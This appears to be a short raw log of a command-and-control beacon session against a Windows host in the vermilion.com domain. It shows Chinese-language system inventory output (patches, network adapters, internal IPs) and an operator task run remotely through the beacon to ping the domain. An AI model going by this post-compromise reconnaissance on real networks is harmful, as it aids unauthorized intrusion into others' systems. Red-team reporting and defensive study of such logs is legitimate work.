 日志X
Beacon 169.254.26.11@30616 X
页面文件位置: C:\pagefile.sys
域: vermilion.com
登录服务器: 暂缺
修补程序: 安装了 4 个修补程序。
[01]: KB4049065
[02]: KB4054590
[03]: KB4520724
[04]: KB4103723
网卡: 安装了 4 个 NIC。
[01]: HPE Ethernet 1Gb 4-port 331i Adapter
连接名: Embedded LOM 1 Port 3
状态: 媒体连接已中断
[02]: HPE Ethernet 1Gb 4-port 331i Adapter
连接名: Embedded LOM 1 Port 2
状态: 媒体连接已中断
[03]: HPE Ethernet 1Gb 4-port 331i Adapter
连接名: Embedded LOM 1 Port 1
启用 DHCP: 否
IP 地址
[01]: 192.168.0.251
[02]: fe80::f844:4b15:53e7:3e29
[04]: HPE Ethernet 1Gb 4-port 331i Adapter
连接名: Embedded LOM 1 Port 4
状态: 媒体连接已中断
Hyper-V 要求: 虚拟机监视器模式扩展: 是
固件中已启用虚拟化: 是
二级地址转换: 是
数据执行保护可用: 是
beacon> shell ping vermilion.com
[*] Tasked beacon to run: ping vermilion.com
[+] host called home, sent: 49 bytes
[+] received output:
正在 Ping vermilion.com [192.168.0.253] 具有 32 字节的数据:
来自 192.168.0.253 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.253 的回复: 字节=32 时间<1ms TTL=128